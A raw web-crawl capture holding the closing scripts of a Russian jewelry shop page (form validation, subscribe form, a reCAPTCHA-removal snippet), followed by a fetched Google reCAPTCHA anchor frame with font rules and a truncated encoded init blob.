«Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>



    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=vrkmuk8xh0c2
body_size: 45719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Nxf1Lshu2xPJ8NBuQrMnfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Nxf1Lshu2xPJ8NBuQrMnfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nxf1Lshu2xPJ8NBuQrMnfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTDhj/[base64]/[base64]/[base64]/Y8K9LcO7wo3DjX/CpjDClMOQVMO1QAfCucKqwr3CgXMSwoJbw4EBJsKTwosgWjPCuVYsZAdSQMKgwrvCtSlOQkQfwpXCkcKQXcOkwoDDvXHDrkbCtMOEwr0qWTt5w5c4GsKrMcOCw57DmUgqccKOwp1XYcOuwr/Dvh/DjmPCm1QMWcOuw4MQwpNHwrJwWkfCusOWbGchHsKPTG4iwooTGkzCpcKywr89U8OTwpA1wqrCnsKdw64Mw5DClhbCisOzwpcDw6HChcK5wrp5wpV6dsKBOcK0OhxbwpHDl8Obw5bDlUDDkiYnwrnDl2RrJcOsBAQdw58twrR7MU/DgUdUw5BswovCkMOMwpbCvE9EFsKew5TCksKkOcOuD8OHw6hHwprDvMOhacOnSMODT8OBUxDCuzN6wqbDgsKQw5PDrgHCqcOCw4xUClfDiFd6w5dkVWjDmBDDkcOObGhsecKiH8K/wrvDumtuw7TCshjDnB7CgsOJwplxXXHCjcKYVE1twrQxwokxw7DCv8KESUBgwpPCrsKew5swdljDvcOZw57Cq3Y9w6vDocKBNQRXUMONLcOFwpjDvTLDjsO3wrHCjcKCQsOwfMOhU8O8w7HCn33DknJ2wr7ChH9hPh1+wo4WbHU7wovCnWDDi8KJJcOqWMO/WcO2wq3CvMKOR8KrwqzCpsOVVsOEw5jDpcKvOxLDtC3DhlfDriV8bS8dw4zDmxvCjMO/w5bCr8OHwoVJD8KgwoZMOjB6wplQw6BSwrzDhlkmwr7CoyE5KcOnwrzCh8KxVH/ClMOXL8OcWcKLDDU1RGHCgsKZV8KkwqpHw73CmVwuwqt3w7XCpsKfD0VjcxcmwrXDqiPCl2LCs3PDoMOnGMO/w47DsC/DncKkH0jDnwVww5BmfsKAwrDCm8OpFsOawofCiMKHAD/CrmjCl1fCkCzDrUMMw7EGYcOQTcK7w6wOb8Kuwq/[base64]/Ct8OUSCJIJnDCrcKbICAsMEIOGcK5w6PDqz3CmRfDpTwfwqcswp/DgCvCtxtoV8OOw5zDsW7DlcKcHhPCkw9/wp7DuMOxwrN2wpM4U8OJwpnDsMOaAFl/Qx/[base64]/CvcKewrQcQcOgcD1RccKbHnt4w592M8OsLAlTfMKjw4FUNcKGSzjCmU4ww4RWwrTDlcOTw7bCj1DCiMKPBsKTwpbCucKXJQ/DnMK+wq7ClzrCrFlNw5TDlC8mw4BCOgvDlsKSwrbDgUjDkmDCncKKwpt3w6AWw4sjwoUBwoHDuyI3KMOlZsOww67Cni11w4xTwrgJDcOfwpTCvjPCtcKdN8K5W8KwwoTDnnXCtw5kwrDCpsONw4UjwoNxwrPCjsORYDjDrmB/PHLCkBvCgwjCtRVuAhTCtsKSBB94wqzCqR/DpMObHcKfT0tXUMKcGcKcw6XDo3rCl8K7S8OpwqLClsOSw6NOOQXCnsKLw4MMw57DqcOxTMKee8OOw47Dt8OYwqtrfMK1UsOGWMOqwrNBw4Q4ZRtefUrDlMK4ARvCvcKuw5pVw4fDvMOecU3Dp1F/wpnCqRM/M1dbL8KlWcKtQndxw6jDqGFtw6fCgDZDG8KTdVbDjcOGwpU8wp9sw4owwrbCo8Oaw77DqWDCtnZPw4lXZ8ODdkrDs8OVMMO3BiXDggQ/w4XCkXjCtMOmw6XCoUZ3GQnDocKgw6tFScKjwoRqwqzDtGDDvBcCw4oAw54DwoTDv2xewrAWKcKsdh5IegHDgMODTlvCpcK7wpRqwox/[base64]/CsMKvw4nDmcOcPErDjDXDgMKtwqLDqWtsR8KQwrRTw4LDsQ7Dq8KHwoEzwqsXV1/DpVcMcCbDmMOREcOgBsKmwrLDqBYKW8O1wooPw4bCu2wbU8O/w7QSw53DncKmw5cGw5o9EwcSw4I2PlHCgsKfwrdOw6/DtEQ2wocSRjxEcn3CjGJDwpbDlcKRbsKGCMOCDQLCtMKIw6bDr8KhwqtFwoVEGjHCujTCkT5+wpfCilMnNWzDvFN/DTANw4/DncKdw4Rbw7LCs8OAJMOeOMK+AMKuEVZYwpjDsQPCh1XDkAXCqGfChcKifcOEckdgCwt3a8O4w5VuwpFBUcKKw7DDhmA/[base64]/CkMKoYV7Dt8Khw47CgBrDnsO4woDDmgZKXSIIwpbCrsK0AjoAw6NLbxIcXkXCjCoGw5DDscOWPB8hXXYew7jCqA/[base64]/wrxMZ8OsWABsw5Yiw4DDlsOWwqQJcWkBwoAuaUfCjsKDSW4RXntballlSRB3wpJKwpfCiAATwpMHw5kGw7AZw7g9wp4fwpsNwobDnTvClQEXw6/Dv19XLwEFGFgQwpwnH2cKSUPDhsOQw7/Do03Dok/[base64]/[base64]/CjydUPcKBwrkhPMOGw5h6T8KOK8KEXWgvwprDjMO5wovCjFAhwqIBwr7CjyDCqMKDZVBPw6R5w5hlJhzDkMOvUWrChTIIwoYDw50XU8ORQy8Sw6nCqcKZHMKew6Blw7pmWTcuYR7DhQYIIsObOBfDiMOYP8KVDGxIJsOOVMOsw7/[base64]/w4jCm8OOwobDjcK/[base64]/w5fDkMOOw6siHhxNwrbCocKaw70FJsOJw4LDicKAD8KLw5bCu8KcwqHCmhYpIMKaw4UDw4IPYcO4wovCt8OVASTCmMKUYR3CjMOwMW/DlMOkwpvDtnbDpkXCmMOowoBjw73CgsOkMmzDqzbCvVbCncOow6fDvTvDsUsqwrwlLsOcD8Ojw7vDkQ3CuxbCuDTCiTN9DnRJwpkJwoDChyUxR8KtDcOWw44JU24Lwqw5Rn/CgQ3CpMONw7jDocKjwq0QwrFVwolJUsO2w7UZwpTDj8Oew4c/w7HDpsKBfsKoLMK/IsO6aSx+wq1EwqdHHcKCwo17ZVjCn8OkZ8K4XyTCvcK5wpzDlijCn8K2w5grw4kKw4MUwoXCtQUVBsOjV3ZkJsKYw5l1OTYfwprCvT3CohdgwqXDkmbDs3LChBBDw5YTw7/[base64]/Ck8OobRBkFSANIsO+wotww4U/w4Ewwooxw6bCqE4uOMORw48rYcOSwpDDrSczw77DqXjCh8KMdkLCtcOpShMNw65yw7N/w4pcQcKsfsOjPW/ChMOPKsK7WAIVZMOrwoBzw6B9KMOKS1Ebwr3Cm0gCBsKfLHjCkGLDq8Kbw6vCvX1DRMK1M8KjOiPDnsOUFQjChsOYX0bCpMK/aWXDgMKoNSXCj1TDvCrDvEjDiizDq2Inwr7DtsOJc8KTw4JiwrJbwpDChsKPN2UKHBNHw4DDqMObw5Jfw5TCl37DgwQzWhnCt8OGUEPDoMKpPx/Ds8KfRwjDhiTDksKVKSfCpFrDiMKxwo8tasO8Lgw6w7Vjw4jCsMKxw4s1DQoWwqLDu8KMPMKWwqfDm8Ovw41Bwp4tbARJKizDusKEUD/CncOewonCgG/ClxPCosOxLMKBw48Ew7bCgl5OFBgmw7PDtAnDqMOuw5fCknAQwp1Ew6UAQsOxwobCtsO2TcK6w5dcw5l6wpopZFNmPlfCixTDvWvDp8O3MMKhHiYmw5lFF8OveS5xw4DDs8KrWkbCusKOFUFzU8KAc8O/OmnDjl8Yw6JvAy/DuRgRSkjDu8K1T8OAw57Dqggdw58CwoILwqPDuWAOwqLDgMK4w7VVwqjCsMKuw5sFC8OJwp7DvmVHVMKyLcK6BgARwqNGfhfDoMKTPcK/[base64]/DtCrCgwTCssKzwoEcBsO/wqTCvx7CtcOUSw3DnVErUxdoT8KudcO4dDTDvSV6w6YDTwTDj8K0w7HCo8K7ICcqw7fDrUdUY3TClsKUwrXDtMOmwpvDi8OWwqLDn8O0w4YMZUfDqsKyC2cKM8OOw7YBw63DtcOfw53Dn2jDgcO/wrrCh8Kxw44wIMK6ci7DmsKnYsKMHcO/[base64]/DqHtdwo/DgMK7w5/CjcOOF8O5wrbDlMKHwppZTcKVShxaw4rDisOKwr7CuF9RHSUDBsKsK0LCp8KMXg/[base64]/[base64]/ChMKWw5wHRTHClyxVw7rCvUAcJUPDs0ppUMOOwrRlCMO9XCt9w53CkcKKw6DDmcOEw4DCvkLDn8O5w6vDjkTDkMKiw4jCvsKawrJrUhjCm8KFw7/DlMOUKSc5BkvDgsODw5oSdsOgZ8Oyw5RPZsOnw7NtwpvCqcObwo3DgMK6wrXCknnDkQXCiV/ChsOSVsKZcsOCfsOywrHDv8O4N13Cik1nwpsGwp4dw6nDmcKmwrZvwq3Cr3IXd1gmwqETw4DDsB/CnlEgw6bCvgovI0DDrSh6w7HCqG3DvsOReDxAJ8K/[base64]/CpcKcB1jDisK/eHLDqsO1wrTCgMOVwqfDr8KAUcOEC2DDn8KJUcK+wo4gXzLDtMOpwpkCXsKuw4PDvSMUAMOCPsK+wrPCgsKqFT3Cg8OqA8K4w4nDtA7CgjfDv8OJCRghw7jDrsKVOzMmw6BqwrMhH8OEwrBqKcKMwp/DpjrCiRENFMKFw6fCnntIw73DvT5Cw5Rtw4Qzw6gFCgLDjAfCuX/DhsOXScOcPcKewpzCusKBwr8MwonDj8KkMcO5w4FTw7tWUGQNeUcKwrXCgcOfGhvDscObTMKuGsOfAy7CncKyw4HCrX5vcwXDgcOJR8KNw4l7SSjDihxDwoXDkh7Cl1XDicO8dMOIfXzDmgzCuRfDqcOCw4nCtcOCwo/[base64]/[base64]/w4vCmsOvacKxDMKFwrV9ZS/Coz8wbcOPwpIJw4nCrMOFdMKUwp7CtDxtV0TDgsKjw7bDqmDDi8KiOMOjdsOWHjHDtMOjw53DicKRwpbDv8K/[base64]/[base64]/Di8O2OBPDiMK5J8KYWMK0wqHCoRHCvMKXw6LChwbDmcO0w77Dt8OcwqkTw7YoRMOFSynCocKmwp3CjWnCscOHw6bDtwImJcKww7bDqFPCr1vChMKqBnTDnRnCjMO1Q3bClHgcWcKGwqbDriYILyLCg8KLw6AWflsQwqrDkwXDrl1zFnlKwpLCsQ8QHUJHN1fCjV5Nwp/DuVrCoSzDhsKxwofDmm0MwodmV8OcworDkMKNwovDoGUKw5pQw4nCmcKqMHIZwqjDj8Opw4fCuwjCj8OHC1B5w7Bhcictw6vDuicCw4xQw7I+esK0LlIpwqwJI8Kew55SH8KPwp/DocOCwrwaw4LClMOwRMKdw6fCpcOMP8OKccKRw4c0wrzDqCNXO1XCkDQvJxvDmsKzwrnDtsOqw5fCscOtwobChVFYw7TDq8KMwqbDuBF7cMKFdBhVf2DCn2/[base64]/DqiYkw7/CvsOHw7clA8O/[base64]/CiA0pEsKRwrViwoUtQsK9CsOwwpR4Ok4YRcK8wrDDsgjCvhVow5Zuwo3ClcKmwqg9TlHConhBwpI3wrPDlcKIUV49wp3CmGNeKB4Ww7/[base64]/I1zDv3fDg8OtNXXDusO8wqo3dcOOw4HDhmAzw6w3wojCjMOKw6MPw7ZTPnXCkipkw6tcwrDCkMOxG3/CmkMBPF3CrcOuw4QJw5/ClFvDqcKywq7DmsOaLF8ww7Jnw78lP8OrW8Kyw73Co8OtwqbCuMKIw6YGUG/CtWQWOW5bw6FMF8Kcw513wpNLwonDnMKldMOLJGzCgVzDrkzCusKmRRhNw4nCrsORCBvDmHNDwq3DqcKkwqPDrltNw6UKIjbDuMOCwrdfw7xrwroGw7HCsDXDrMKIXSrDvS0XLDDDj8OXw6zChsKFN3h/[base64]/CksOQw4LCt8K4NMONw6cvM8KvAD0HDWXCr8OTw4YAw5oew6sJQcOswqjDs1UbwrgsPihMwq5Lw6R9RMKBN8OGwp/[base64]/Cig3Ch1XDjmB4WCDDtQ5bfhFHwoJ+w71hcCnDn8K3w5PDoMOuOClew7ZYAsKew5I8wol+bMO9woXCujNnwp9jw7TCoQ1Tw4Esw67DhXTCjFzCmsOJwrvCu8K/GMKqwqHCl3wMwo8SwrtgwrtLb8O2w5puLxMvBTHCkjrCncO+wqHCjxzDjcOMPQzDnsKXw6bCpMOxw5vClsK5wqYQwpI0wokUaTYPwoItwpokw7/DoC/CtiBXOTsswrjDjikuw67DhsOHwo/[base64]/PsKRwo9uaQXDry7Dh8O/d8OfRMO7wp7DtjopcsO8S8Ozwolsw7RQw6lTw79UL8KDUkLCm1FNw6k2PkNeJEfCpsKcwrlUScO+w6LCocO4w5dACD9WacORw4pqwoJQLQJZYxvChsKWOknDqcOmwoUeCzPDq8KuwqzCrE7DjgTDh8KjGULDhDg8MWDDrcO9wp3Cq8KvfsOYFGJdwrs/w7rCuMOMw63CuwskZjtOAhQbw6Fvw5ECw44SB8OXwoA/w6UNwobCi8KAB8KQWmx4SxTCjcOrw6NEU8KFwpw1HcOpw7kVGcOAAsO0WcOMKsK6wozDgCbDq8KzWz1wYsOGw519wrvCqXh0T8KAwp8aJgTCrCU6HicVRivDocKew6HDjF/CpcKZw6U1w4Adw6QGNMORwpkOw6g1w4XDllR2JMKTw6U2w4sAw63CsQsYN2PCucOUezdRw7zCgMOJw4HCtlfDqMK4EkECMGEHwooAwoLDhj/CkUliwpJweVXChMKeR8OYZMOgwpzDtcKIwpzCtgPDgEY1w7PDh8KLwotgesKpFG/[base64]/[base64]/DqcORJ8KswqgBw5kaW8Khw5hDYSJ9MMKoBMK4w4rDm8OPBsOZYmHDslJdGyEQeERowpLDsMOQTMKHf8OnwoXDsWnDhCzClhA/w7h3w5LDjjwaL0s/[base64]/wqHCoz4PwoRuI3TDksKFw4jCr8OJVxIUZnJFw7XCp8OYJAHDnyMXwrXCrSpow7LDlcO/eBDCnCTCrGXCmSvCkcKrHcKBwrsZW8K2QcOvw5kgRMKswpBZHcK7w7dAQQ3DiMKPesO/w4hvwpJZMcKMwrHDusO8wrHCn8O6fDlLZ0Blwp0PXVfCvj5Mw6TCmTwMKV3CmMKCQAB6HHfDtcKdw5Q6w5vCtlHDu0fCggzDo8OjLUIdCwgGH2hdS8K3w7wYDzYSCcOkYcOaHsOnw7tiABM2YHRWw53CoMKfUE8aQynDkMKmwr0kw5HCpVdqw484BSMbdMO/wpBOD8OWP3tFw7vDocKFwotNwrMXw4J0C8ORw5jCmcKEOMOweTx8wq3CvsOWw57DvlvCmRvDlcKGbMOFNm4dw4fChsKLwqsYFHFWwpHDqEvCscO5VMK6wpd4SQjCiy/[base64]/woXDvGrDs8Kmw7klw6ZTF0rChMKbw43DiVTCgMKDc8OxAxRowo7CrWIsYgE2wrV2w6jDkcOawqfDq8OHwrPDjmjDhsO3w5YGwp4Gw6taQcO3w5XCix/[base64]/CiMO5CyvDpMOmw40rwq3DsMOfP8OEw47CkcKrwpjCgsODw5HCtMOHZ8Ovw4DDp3QiJmfCgMKVw7LCtsO/[base64]/CujUYDBVgw63CrwzDvsKfw43DnlXCo8OmOnzCjsKoDcKFwoPCnXpFQ8KNA8OYesK/GcKhw5LDj1bCtMKoR2ZKwphxGsOSN2IaCMKVHMO/w6bDicK/w5fCgsOAJMKZGTgEw6bDiMKnw5R+wofDpTPCksO+wpTCqlbCpDnDq0gZw7TCsFJ/[base64]/CqmLCksKpWTQSA8KIwqDDggFrw4Jga8KFMcO5XxXDgnJIAVzClCdgw5BGQsKeDcKrw4TDgXLChRTDkcKJUcOzwoDClWHChFLCjwnCgRxEdcKEwpjDnzI/wolQw6TChFNBUy1rRwsFw4bCoBrDu8OBRQjCqsODRylzwr05wrVGwoF8wpHDiHk/[base64]/[base64]/DgS92wq03PxjCt8KqwrFBKcKeTG1Wwqg+W8OnwpHCjUAcwojCvzbChcOgwqoyDiDCm8KawqMcbA/DuMOyVMOESMOnw70aw4k8dBjCgMK4fcKzfMOZb2jDoU5rw6vDscO7TEvDr1TCnzFGw77CniIPOsK9JsO/wqjDjX0OwpzClFjCr0fDuj7DnQnClw7DrcKrw5MjX8KdX2nDljPDpsO5WMOdS1/DskTCo1nDsh7CgMOHDXtwwqpxwrXDpMOjw4TDu3rCu8OVw4nCiMOiXxbCoTDDj8OVIsO+W8OKX8K0XMKxw6/[base64]/ecKFGcKjwr